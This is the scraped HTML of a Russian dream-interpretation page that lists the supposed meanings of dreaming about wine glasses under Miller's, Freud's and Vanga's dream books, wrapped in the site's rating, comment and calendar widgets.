href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 1 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section><article id="post-198646" class="post-198646 post type-post status-publish format-standard has-post-thumbnail hentry category-b tag-bokal tag-vanga tag-miller tag-frejd post-ftoc"> <index><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/c4/c37d051eb7897c4_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/c4/c37d051eb7897c4_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Бокалы снятся к полезным знакомствам и радостным событиям в ближайшем будущем. </strong>Также подобное сновидение сулит неприятные хлопоты.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о бокалах в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от того, какие снятся:</span></p><ul><li>свадебные &#8212; к счастливой семейной жизни;</li><li>стеклянные &#8212; к раскрытию тайн сновидца;</li><li>хрустальные &#8212; к удаче в профессиональной сфере;</li><li>для шампанского &#8212; к появлению влиятельного покровителя;</li><li>чистые &#8212; к благоприятным переменам в личной жизни;</li><li>пустые &#8212; к обману со стороны близких людей.</li></ul><p><span class="strong-text">В зависимости от действий во сне:</span></p><ul><li>выбирать бокалы &#8212; к предательству лучшего друга;</li><li>мыть фужеры &#8212; к реализации планов;</li><li>уронить &#8212; к финансовым потерям;</li><li>видеть набор бокалов из стекла &#8212; к веселому времяпрепровождению в кругу семьи.</li></ul><p><span class="strong-text">В зависимости от того, сколько приснилось:</span></p><ul><li>много &#8212; к принятию важного решения.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Треснувший бокал</span> снится к расставанию с любимым человеком.</li><li><span class="strong-text">Грязный</span> &#8212; к проблемам со здоровьем.</li><li><span class="strong-text">Держать в руке полупустой </span>&#8212; к напрасной трате времени.</li><li><span class="strong-text">Купить дорогие бокалы</span> &#8212; к периоду бедности.</li><li>Увидеть, что <span class="strong-text">кто-то разбил эту посуду</span>, &#8212; к серьезным проблемам на работе.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Разноцветный бокал</span> снятся к достижению цели.</li><li><span class="strong-text">На длинной ножке</span> &#8212; к улучшению отношений с близкими.</li><li>Коньячный &#8212; к появлению дополнительного источника дохода.</li><li><span class="strong-text">Получить в подарок фужеры</span> <span class="strong-text">с позолотой</span> &#8212; к повышению социального статуса.</li><li><span class="strong-text">Пить из бокала шампанское </span> &#8212; к продвижению по карьерной лестнице.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снятся бокалы по соннику Миллера?</h2></span><div class="useful-text-block-2"><div class="i-header">Полезно знать</div><p>Согласно соннику Миллера, такой сон может предвещать разочарование в жизни.</p></div><p>Другие толкования:</p><ul><li>разбивать бокалы снится к улучшению материального положения;</li><li>мыть &#8212; к осуществлению детской мечты;</li><li>дарить кому-то &#8212; к интригам со стороны недоброжелателей.</li></ul><p>Для мужчин:</p><ul class="men"><li>пить из хрустального бокала &#8212; к появлению конкурентов в бизнесе;</li><li>купить набор из богемского стекла &#8212; к получению выгодного делового предложения.</li></ul><p>Для женщин:</p><ul class="women"><li>молодой женщине держать в руках фужер с вином &#8212; к повышенному вниманию мужчин;</li><li>с водой &#8212; к радости.</li></ul> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает, если приснились бокалы, по соннику Фрейда?</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>По соннику Фрейда, грязные бокалы снятся к потере репутации.</p></div><p>Дополнительные толкования:</p><ul><li>бокалы и стаканы &#8212; к приятной встрече со старыми знакомыми;</li><li>и рюмки &#8212; к апатии;</li><li>протирать мытые фужеры &#8212; к выполнению чужой работы наяву.</li></ul><p>Для мужчин:</p><ul class="men"><li>множество бокалов из хрусталя &#8212; к хорошим новостям;</li><li>из стекла &#8212; к необходимости сделать сложный выбор.</li></ul><p>Для женщин:</p><ul class="women"><li>незамужней девушке мытье бокалов может сниться к свадьбе в скором времени.</li></ul> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>Согласно соннику Ванги, подобное сновидение &#8212; знак неудач и потерь.</p><p>Для мужчин:</p><ul class="men"><li>если приснилось, что кто-то подарил набор красивых фужеров, то это к получению наследства.</li></ul><p>Для женщин:</p><ul class="women"><li>разбить два бокала снится к разочарованию в партнере.</li></ul><h2 id="ftoc-heading-7" class="ftwp-heading">Видео о том, к чему снится бокал</h2><p>Опубликовано на канале &#171;Сонник &#8212; толкование снов&#187;.</p><p><iframe loading="lazy" title="YouTube video player" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/I160aybnwcI"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/I160aybnwcI" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></noscript></p><div class="flat_pm_end"></div></div></index></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/bokal.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_198646_5" onmouseover="current_rating(198646, 5, '5 Звезды');" onclick="rate_post();">Да (33.33%)</div><div class="poll-button no click_hide" id="rating_198646_4"  onmouseover="current_rating(198646, 4, '4 Звезды');" onclick="rate_post();">Нет  (66.67%)</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/b/k-chemu-snyatsya-bokaly-198646/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='198646' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a42db3706f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=43803">Как расшифровать сон, приснившийся с понедельника на вторник</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-198646" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="5b72325067"><img loading="lazy" id="rating_198646_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(198646, 1, '1 Звезда');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_198646_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(198646, 1, '1 Звезда');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_198646_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(198646, 2, '2 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_198646_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(198646, 2, '2 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_198646_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(198646, 3, '3 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_198646_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(198646, 3, '3 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_198646_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(198646, 4, '4 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_198646_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(198646, 4, '4 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_198646_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(198646, 5, '5 Звезд');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_198646_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(198646, 5, '5 Звезд');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>3</strong> оценок, среднее: <strong>4,33</strong> из 5)<br /><span class="post-ratings-text" id="ratings_198646_text"></span><meta itemprop="name" content="Как расшифровать сон о бокалах — 10 значений" /><meta itemprop="headline" content="Как расшифровать сон о бокалах — 10 значений" /><meta itemprop="description" content="Бокалы снятся к полезным знакомствам и радостным событиям в ближайшем будущем. Также подобное сновидение сулит неприятные хлопоты.
Толкования сна о бокалах в зависимости от подробностей
В зависимост..." /><meta itemprop="datePublished" content="2021-05-01T01:02:38+03:00" /><meta itemprop="dateModified" content="2021-05-01T01:03:35+03:00" /><meta itemprop="url" content="https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/" /><meta itemprop="author" content="Елена Закирова" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/bokal.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.33" /><meta itemprop="ratingCount" content="3" /></div></div><div id="post-ratings-198646-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/#comments">0</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/b/k-chemu-snitsya-bomba-198260/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Как расшифровать сон о бомбе — 40 точных значений</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/" rel="next"><div class="navtitle">Как трактовать сон о лотерейном билете — 10 значений</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/31/09deeda8c235d31_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/31/09deeda8c235d31_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/rasbityj-bokal-57721/">Как расшифровать сон о разбитом бокале — 42…</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f634; о разбитом новом, красивом либо старом бокале? &#x1f378; К чему может присниться парню, девушке либо незамужней случайно разбить огромный...</div><div class="info_post"><div class="data_post"><span class="sdata" title="05.07.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>4</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>13&nbsp;875</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/13/db67d63e3949413_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/13/db67d63e3949413_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/p/k-chemu-snitsya-posuda-107836/">Как толковать сон о посуде — 43 популярных…</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f4ab; о чугунной, алюминиевой либо стеклянной посуде &#x1f374;? К чему может присниться &#x1f914; парню или девушке отмывать, покупать или дарить...</div><div class="info_post"><div class="data_post"><span class="sdata" title="12.11.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>15</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;354</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/8d/48993247fe6208d_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/8d/48993247fe6208d_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/p/snitsya-bitaya-posuda-24968/">40 значений сна о разбитой посуде по…</a><div class="anons_post">Что означает разбить посуду во сне &#x1f914;? К чему снятся треснутые, колотые или разбитые кружки и тарелки из стекла? Как трактовать сновидение &#x1f4a4; об...</div><div class="info_post"><div class="data_post"><span class="sdata" title="16.04.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>7</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>12&nbsp;901</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/b/k-chemu-snyatsya-bokaly-198646/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='198646' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a42db3706f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="80"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
